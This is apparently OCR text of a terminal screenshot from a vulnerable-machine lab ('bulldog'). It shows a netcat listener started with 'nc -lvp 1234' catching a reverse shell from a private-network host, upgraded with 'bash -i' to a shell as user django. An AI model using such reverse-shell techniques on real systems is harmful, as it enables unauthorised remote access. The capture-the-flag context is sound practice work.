 root@EdgeOfNight: ~
File Edit View Search Terminal Tabs Help
root@EdgeOfNight: ~ × root@EdgeOfNight: ~ ×
root@EdgeOfNight:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.0.199: inverse host lookup failed: Unknown host
connect to [192.168.0.213] from (UNKNOWN) [192.168.0.199] 56408
/bin/sh: 0: can't access tty; job control turned off
$ bash -i
bash: cannot set terminal process group (1097): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /root/.bashrc: Permission denied
django@bulldog:/home/django/bulldog$